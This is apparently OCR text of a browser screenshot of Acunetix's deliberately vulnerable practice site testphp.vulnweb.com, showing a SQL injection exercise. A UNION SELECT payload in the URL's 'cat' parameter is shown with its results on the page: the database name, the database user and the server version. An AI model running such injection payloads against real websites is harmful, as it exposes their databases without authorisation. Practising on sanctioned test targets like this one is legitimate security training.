 File Edit View History Bookmarks Tools Help
pictures
Not Secure http://testphp.vulnweb.com/listproducts.php?cat=1 union select 1,database(),3,4,5,6,user(),8,versi
Sign in 4 .GIT
Getting Started artists php PHP: SQL Injection - ... Akimbo Core | Penetra... NFDC NFDC: Cinemas of india NSSH Methodist College of ... CER OLT|Online Learning T...
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
acuart@localhost
acuart
painted by 8.0.22-0ubuntu0.20.04.2
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.